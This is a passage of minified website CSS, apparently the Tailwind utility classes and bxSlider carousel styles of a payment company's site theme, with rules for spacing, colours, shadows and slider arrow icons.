5rem}.pt-24{padding-top:6rem}.pt-28{padding-top:7rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-display{font-family:Mattone,sans-serif}.font-sans{font-family:Gantari,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.876rem}.text-4xl{font-size:2.25rem;line-height:3rem}.text-5xl{font-size:2.75rem;line-height:4.375rem}.text-\[12px\]{font-size:12px}.text-\[13\.2px\]{font-size:13.2px}.text-\[14px\]{font-size:14px}.text-\[18px\]{font-size:18px}.text-\[21px\]{font-size:21px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1rem;line-height:1.4rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-9{line-height:2.25rem}.leading-loose{line-height:2}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.text-blue-400{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.text-blue-400\/0{color:rgba(5,85,235,0)}.text-blue-400\/10{color:rgba(5,85,235,.1)}.text-blue-400\/100{color:#0555eb}.text-blue-400\/15{color:rgba(5,85,235,.15)}.text-blue-400\/20{color:rgba(5,85,235,.2)}.text-blue-400\/25{color:rgba(5,85,235,.25)}.text-blue-400\/30{color:rgba(5,85,235,.3)}.text-blue-400\/35{color:rgba(5,85,235,.35)}.text-blue-400\/40{color:rgba(5,85,235,.4)}.text-blue-400\/45{color:rgba(5,85,235,.45)}.text-blue-400\/5{color:rgba(5,85,235,.05)}.text-blue-400\/50{color:rgba(5,85,235,.5)}.text-blue-400\/55{color:rgba(5,85,235,.55)}.text-blue-400\/60{color:rgba(5,85,235,.6)}.text-blue-400\/65{color:rgba(5,85,235,.65)}.text-blue-400\/70{color:rgba(5,85,235,.7)}.text-blue-400\/75{color:rgba(5,85,235,.75)}.text-blue-400\/80{color:rgba(5,85,235,.8)}.text-blue-400\/85{color:rgba(5,85,235,.85)}.text-blue-400\/90{color:rgba(5,85,235,.9)}.text-blue-400\/95{color:rgba(5,85,235,.95)}.text-blue-500{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.text-blue-500\/0{color:rgba(3,71,201,0)}.text-blue-500\/10{color:rgba(3,71,201,.1)}.text-blue-500\/100{color:#0347c9}.text-blue-500\/15{color:rgba(3,71,201,.15)}.text-blue-500\/20{color:rgba(3,71,201,.2)}.text-blue-500\/25{color:rgba(3,71,201,.25)}.text-blue-500\/30{color:rgba(3,71,201,.3)}.text-blue-500\/35{color:rgba(3,71,201,.35)}.text-blue-500\/40{color:rgba(3,71,201,.4)}.text-blue-500\/45{color:rgba(3,71,201,.45)}.text-blue-500\/5{color:rgba(3,71,201,.05)}.text-blue-500\/50{color:rgba(3,71,201,.5)}.text-blue-500\/55{color:rgba(3,71,201,.55)}.text-blue-500\/60{color:rgba(3,71,201,.6)}.text-blue-500\/65{color:rgba(3,71,201,.65)}.text-blue-500\/70{color:rgba(3,71,201,.7)}.text-blue-500\/75{color:rgba(3,71,201,.75)}.text-blue-500\/80{color:rgba(3,71,201,.8)}.text-blue-500\/85{color:rgba(3,71,201,.85)}.text-blue-500\/90{color:rgba(3,71,201,.9)}.text-blue-500\/95{color:rgba(3,71,201,.95)}.text-gray-400{--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-gray-400\/0{color:hsla(210,1%,57%,0)}.text-gray-400\/10{color:hsla(210,1%,57%,.1)}.text-gray-400\/100{color:#909192}.text-gray-400\/15{color:hsla(210,1%,57%,.15)}.text-gray-400\/20{color:hsla(210,1%,57%,.2)}.text-gray-400\/25{color:hsla(210,1%,57%,.25)}.text-gray-400\/30{color:hsla(210,1%,57%,.3)}.text-gray-400\/35{color:hsla(210,1%,57%,.35)}.text-gray-400\/40{color:hsla(210,1%,57%,.4)}.text-gray-400\/45{color:hsla(210,1%,57%,.45)}.text-gray-400\/5{color:hsla(210,1%,57%,.05)}.text-gray-400\/50{color:hsla(210,1%,57%,.5)}.text-gray-400\/55{color:hsla(210,1%,57%,.55)}.text-gray-400\/60{color:hsla(210,1%,57%,.6)}.text-gray-400\/65{color:hsla(210,1%,57%,.65)}.text-gray-400\/70{color:hsla(210,1%,57%,.7)}.text-gray-400\/75{color:hsla(210,1%,57%,.75)}.text-gray-400\/80{color:hsla(210,1%,57%,.8)}.text-gray-400\/85{color:hsla(210,1%,57%,.85)}.text-gray-400\/90{color:hsla(210,1%,57%,.9)}.text-gray-400\/95{color:hsla(210,1%,57%,.95)}.text-gray-500{--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-gray-500\/0{color:hsla(210,1%,57%,0)}.text-gray-500\/10{color:hsla(210,1%,57%,.1)}.text-gray-500\/100{color:#909192}.text-gray-500\/15{color:hsla(210,1%,57%,.15)}.text-gray-500\/20{color:hsla(210,1%,57%,.2)}.text-gray-500\/25{color:hsla(210,1%,57%,.25)}.text-gray-500\/30{color:hsla(210,1%,57%,.3)}.text-gray-500\/35{color:hsla(210,1%,57%,.35)}.text-gray-500\/40{color:hsla(210,1%,57%,.4)}.text-gray-500\/45{color:hsla(210,1%,57%,.45)}.text-gray-500\/5{color:hsla(210,1%,57%,.05)}.text-gray-500\/50{color:hsla(210,1%,57%,.5)}.text-gray-500\/55{color:hsla(210,1%,57%,.55)}.text-gray-500\/60{color:hsla(210,1%,57%,.6)}.text-gray-500\/65{color:hsla(210,1%,57%,.65)}.text-gray-500\/70{color:hsla(210,1%,57%,.7)}.text-gray-500\/75{color:hsla(210,1%,57%,.75)}.text-gray-500\/80{color:hsla(210,1%,57%,.8)}.text-gray-500\/85{color:hsla(210,1%,57%,.85)}.text-gray-500\/90{color:hsla(210,1%,57%,.9)}.text-gray-500\/95{color:hsla(210,1%,57%,.95)}.text-gray-700{--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity))}.text-gray-950{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.text-gray-950\/0{color:rgba(33,34,37,0)}.text-gray-950\/10{color:rgba(33,34,37,.1)}.text-gray-950\/100{color:#212225}.text-gray-950\/15{color:rgba(33,34,37,.15)}.text-gray-950\/20{color:rgba(33,34,37,.2)}.text-gray-950\/25{color:rgba(33,34,37,.25)}.text-gray-950\/30{color:rgba(33,34,37,.3)}.text-gray-950\/35{color:rgba(33,34,37,.35)}.text-gray-950\/40{color:rgba(33,34,37,.4)}.text-gray-950\/45{color:rgba(33,34,37,.45)}.text-gray-950\/5{color:rgba(33,34,37,.05)}.text-gray-950\/50{color:rgba(33,34,37,.5)}.text-gray-950\/55{color:rgba(33,34,37,.55)}.text-gray-950\/60{color:rgba(33,34,37,.6)}.text-gray-950\/65{color:rgba(33,34,37,.65)}.text-gray-950\/70{color:rgba(33,34,37,.7)}.text-gray-950\/75{color:rgba(33,34,37,.75)}.text-gray-950\/80{color:rgba(33,34,37,.8)}.text-gray-950\/85{color:rgba(33,34,37,.85)}.text-gray-950\/90{color:rgba(33,34,37,.9)}.text-gray-950\/95{color:rgba(33,34,37,.95)}.text-green-400{--tw-text-opacity:1;color:rgb(0 163 111/var(--tw-text-opacity))}.text-green-400\/0{color:rgba(0,163,111,0)}.text-green-400\/10{color:rgba(0,163,111,.1)}.text-green-400\/100{color:#00a36f}.text-green-400\/15{color:rgba(0,163,111,.15)}.text-green-400\/20{color:rgba(0,163,111,.2)}.text-green-400\/25{color:rgba(0,163,111,.25)}.text-green-400\/30{color:rgba(0,163,111,.3)}.text-green-400\/35{color:rgba(0,163,111,.35)}.text-green-400\/40{color:rgba(0,163,111,.4)}.text-green-400\/45{color:rgba(0,163,111,.45)}.text-green-400\/5{color:rgba(0,163,111,.05)}.text-green-400\/50{color:rgba(0,163,111,.5)}.text-green-400\/55{color:rgba(0,163,111,.55)}.text-green-400\/60{color:rgba(0,163,111,.6)}.text-green-400\/65{color:rgba(0,163,111,.65)}.text-green-400\/70{color:rgba(0,163,111,.7)}.text-green-400\/75{color:rgba(0,163,111,.75)}.text-green-400\/80{color:rgba(0,163,111,.8)}.text-green-400\/85{color:rgba(0,163,111,.85)}.text-green-400\/90{color:rgba(0,163,111,.9)}.text-green-400\/95{color:rgba(0,163,111,.95)}.text-nude-400{--tw-text-opacity:1;color:rgb(244 237 229/var(--tw-text-opacity))}.text-nude-400\/0{color:hsla(32,41%,93%,0)}.text-nude-400\/10{color:hsla(32,41%,93%,.1)}.text-nude-400\/100{color:#f4ede5}.text-nude-400\/15{color:hsla(32,41%,93%,.15)}.text-nude-400\/20{color:hsla(32,41%,93%,.2)}.text-nude-400\/25{color:hsla(32,41%,93%,.25)}.text-nude-400\/30{color:hsla(32,41%,93%,.3)}.text-nude-400\/35{color:hsla(32,41%,93%,.35)}.text-nude-400\/40{color:hsla(32,41%,93%,.4)}.text-nude-400\/45{color:hsla(32,41%,93%,.45)}.text-nude-400\/5{color:hsla(32,41%,93%,.05)}.text-nude-400\/50{color:hsla(32,41%,93%,.5)}.text-nude-400\/55{color:hsla(32,41%,93%,.55)}.text-nude-400\/60{color:hsla(32,41%,93%,.6)}.text-nude-400\/65{color:hsla(32,41%,93%,.65)}.text-nude-400\/70{color:hsla(32,41%,93%,.7)}.text-nude-400\/75{color:hsla(32,41%,93%,.75)}.text-nude-400\/80{color:hsla(32,41%,93%,.8)}.text-nude-400\/85{color:hsla(32,41%,93%,.85)}.text-nude-400\/90{color:hsla(32,41%,93%,.9)}.text-nude-400\/95{color:hsla(32,41%,93%,.95)}.text-red-400{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.text-red-400\/0{color:rgba(255,138,142,0)}.text-red-400\/10{color:rgba(255,138,142,.1)}.text-red-400\/100{color:#ff8a8e}.text-red-400\/15{color:rgba(255,138,142,.15)}.text-red-400\/20{color:rgba(255,138,142,.2)}.text-red-400\/25{color:rgba(255,138,142,.25)}.text-red-400\/30{color:rgba(255,138,142,.3)}.text-red-400\/35{color:rgba(255,138,142,.35)}.text-red-400\/40{color:rgba(255,138,142,.4)}.text-red-400\/45{color:rgba(255,138,142,.45)}.text-red-400\/5{color:rgba(255,138,142,.05)}.text-red-400\/50{color:rgba(255,138,142,.5)}.text-red-400\/55{color:rgba(255,138,142,.55)}.text-red-400\/60{color:rgba(255,138,142,.6)}.text-red-400\/65{color:rgba(255,138,142,.65)}.text-red-400\/70{color:rgba(255,138,142,.7)}.text-red-400\/75{color:rgba(255,138,142,.75)}.text-red-400\/80{color:rgba(255,138,142,.8)}.text-red-400\/85{color:rgba(255,138,142,.85)}.text-red-400\/90{color:rgba(255,138,142,.9)}.text-red-400\/95{color:rgba(255,138,142,.95)}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgb(255 217 8/var(--tw-text-opacity))}.text-yellow-400\/0{color:rgba(255,217,8,0)}.text-yellow-400\/10{color:rgba(255,217,8,.1)}.text-yellow-400\/100{color:#ffd908}.text-yellow-400\/15{color:rgba(255,217,8,.15)}.text-yellow-400\/20{color:rgba(255,217,8,.2)}.text-yellow-400\/25{color:rgba(255,217,8,.25)}.text-yellow-400\/30{color:rgba(255,217,8,.3)}.text-yellow-400\/35{color:rgba(255,217,8,.35)}.text-yellow-400\/40{color:rgba(255,217,8,.4)}.text-yellow-400\/45{color:rgba(255,217,8,.45)}.text-yellow-400\/5{color:rgba(255,217,8,.05)}.text-yellow-400\/50{color:rgba(255,217,8,.5)}.text-yellow-400\/55{color:rgba(255,217,8,.55)}.text-yellow-400\/60{color:rgba(255,217,8,.6)}.text-yellow-400\/65{color:rgba(255,217,8,.65)}.text-yellow-400\/70{color:rgba(255,217,8,.7)}.text-yellow-400\/75{color:rgba(255,217,8,.75)}.text-yellow-400\/80{color:rgba(255,217,8,.8)}.text-yellow-400\/85{color:rgba(255,217,8,.85)}.text-yellow-400\/90{color:rgba(255,217,8,.9)}.text-yellow-400\/95{color:rgba(255,217,8,.95)}.underline{text-decoration-line:underline}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1) , 0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color) , 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-menu{--tw-shadow:0 0 30px 0 rgba(0,0,0,.15);--tw-shadow-colored:0 0 30px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-pp{--tw-shadow:0 0 28px 0 rgba(0,0,0,.06);--tw-shadow-colored:0 0 28px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-pp2{--tw-shadow:0 0 9px 0 rgba(0,0,0,.06);--tw-shadow-colored:0 0 9px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.outline-black{outline-color:#212225}.blur{--tw-blur:blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , -webkit-backdrop-filter;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , backdrop-filter;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke , opacity , box-shadow , transform , filter , backdrop-filter , -webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.will-change-transform{will-change:transform}#modules-list .bx-viewport{overflow:visible!important}.bx-wrapper{padding:0;position:relative;*zoom:1;touch-action:pan-y}.bx-wrapper img:not(.object-scale-down){display:block;max-width:100%}.bxslider{margin:0;padding:0}ul.bxslider{list-style:none}.bx-viewport{-webkit-transform:translatez(0)}.logos--block .bx-wrapper{margin-left:auto;margin-right:auto}.logos--block .bx-viewport{overflow:visible!important}.bx-wrapper .bx-pager{align-items:center;display:flex;justify-content:center}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{bottom:-35px;position:absolute;width:100%}@media (min-width:1024px){.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{bottom:10px}}#modules-list{padding-bottom:4rem}#modules-list .bx-wrapper .bx-pager{left:0;padding-left:0}@media (min-width:1024px){#modules-list .bx-wrapper .bx-pager{bottom:-30px}#ressources-list .bx-wrapper .bx-pager{bottom:-10px;left:37%}.testimonial-modules--block .bx-wrapper .bx-pager{bottom:-10px}}.slider-icon-picto{border-radius:.5rem;margin-left:1.5rem;margin-right:1.5rem;overflow:hidden;position:relative;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:3rem;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);height:230px!important;width:310px!important}.slider-icon-bg-container .bx-viewport{overflow:visible!important}.bx-wrapper .bx-loading{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/bx_loader.gif) 50% no-repeat #fff;height:100%;left:0;min-height:50px;position:absolute;top:0;width:100%;z-index:2000}.bx-wrapper .bx-pager{color:#666;font-family:Arial;font-size:.85em;font-weight:700;padding-top:20px}.bx-wrapper .bx-pager.bx-default-pager a{background:transparent;border-radius:9999px;display:block;height:8px;margin:0 7px 0 0;outline:0;text-indent:-9999px;width:8px;--tw-bg-opacity:1;background-color:rgb(238 238 238/var(--tw-bg-opacity))}.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a{--tw-border-opacity:1;border-color:rgb(255 138 142/var(--tw-border-opacity))}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus,.bx-wrapper .bx-pager.bx-default-pager a:hover{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a.active,.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a:focus,.testimonial-modules--block .bx-wrapper .bx-pager.bx-default-pager a:hover{--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity))}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager-item{display:inline-block;vertical-align:bottom;*zoom:1;*display:inline}.bx-wrapper .bx-pager-item{font-size:0;line-height:0}.bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg) no-repeat 50%;left:10px;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg) no-repeat 50%;right:10px}.bx-wrapper .bx-controls-direction{align-items:center;bottom:-4rem;display:flex;gap:.5rem;justify-content:center;left:50%;margin-left:-30px;position:absolute}.bx-wrapper .bx-controls-direction a{height:1.5rem;text-indent:-9999px;width:1.5rem;z-index:9999}.kpis--block .bx-wrapper .bx-pager{bottom:-1.5rem!important}.slider-people .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-people .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;left:-1.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-people .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;margin-right:-8px;right:-5rem;--tw-rotate:180deg;border-radius:9999px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-people .bx-wrapper .bx-controls-direction a{height:48px;margin-top:-70px;position:absolute;text-indent:-9999px;top:50%;width:48px;z-index:9999}.slider-people .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-text-image .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left-lg.svg) no-repeat 50%;left:-1.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-text-image .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left-lg.svg) no-repeat 50%;margin-right:-8px;right:-3.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.slider-text-image .bx-wrapper .bx-next{right:-5rem}}.slider-text-image .bx-wrapper .bx-controls-direction a{height:48px;margin-top:-70px;position:absolute;text-indent:-9999px;top:50%;width:48px;z-index:9999}.slider-text-image .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction{left:0;position:absolute;top:0;width:100%}.slider-text-image.slider-testi .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;left:-.5rem;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-prev:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-prev{left:1.5rem}}.slider-text-image.slider-testi .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-left.svg) no-repeat 50%;right:-3.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-next:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-next{right:5rem}}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction a{border-radius:9999px;height:48px;margin-top:-70px;position:absolute;top:50%;width:48px;z-index:9999;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));text-indent:-9999px}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image .bx-wrapper .bx-pager{bottom:-2.5rem}.slider-text-image.slider-testi .bx-wrapper .bx-pager{bottom:0}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-pager{bottom:-2.5rem}}.slider-thumbnails .bx-wrapper .bx-controls-direction{padding-bottom:1.5rem}@media (min-width:1024px){.slider-thumbnails .bx-wrapper .bx-controls-direction{left:auto;padding-bottom:0;right:8rem}}.slider-thumbnails .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-bold.svg) no-repeat 50%;left:10px;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-thumbnails .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-bold.svg) no-repeat 50%;right:10px}.slider-icon-bg-container .bx-wrapper .bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-blue.svg) no-repeat 50%;left:10px;margin-left:.5rem;margin-right:.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-icon-bg-container .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-blue.svg) no-repeat 50%;margin-left:.5rem;margin-right:.5rem;right:10px}.slider-icon-bg-container .bx-wrapper .bx-prev.inactive{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-gray.svg) no-repeat 50%;margin-left:.5rem;margin-right:.5rem;pointer-events:none;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/xbx_controls.png.pagespeed.ic.2rMvaoB-nh.png) -86px -11px no-repeat;display:block;height:11px;margin:0 